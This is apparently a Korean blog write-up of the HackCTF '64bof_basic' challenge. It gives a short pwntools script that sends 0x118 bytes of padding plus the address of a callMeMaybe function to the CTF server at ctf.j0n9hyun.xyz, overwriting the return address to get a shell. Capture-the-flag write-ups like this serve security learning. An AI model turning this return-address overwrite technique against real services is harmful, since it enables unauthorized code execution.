고정 헤더 영역

상세 컨텐츠

본문

728x90

반응형



1. 보호기법 확인

2. exploit code

#!/usr/bin/python

from pwn import *

#p = process("./64bof_basic")

p = remote("ctf.j0n9hyun.xyz", 3004)

callMeMaybe = 0x400606

pay = 'A'*0x118 + p64(callMeMaybe)

p.sendline(pay)

p.interactive()

그냥 return address 전까지를 다 dummy로 주고 return address를 shellcode를 실행해주는callMeMaybe 함수의 주소로 변조하면 된다.

3. exploit

728x90

반응형

'SYSTEM HACKING > HackCTF' 카테고리의 다른 글

| [HackCTF] Simple_Overflow_ver_2 (0) | 2020.01.01 |

|---|---|

| [HackCTF] x64 Simple_size_BOF (0) | 2020.01.01 |

| [HackCTF] 내 버퍼가 흘러넘친다!!! (0) | 2020.01.01 |

| [HackCTF] Basic_FSB (0) | 2020.01.01 |

| [HackCTF] Basic_bof #2 (0) | 2020.01.01 |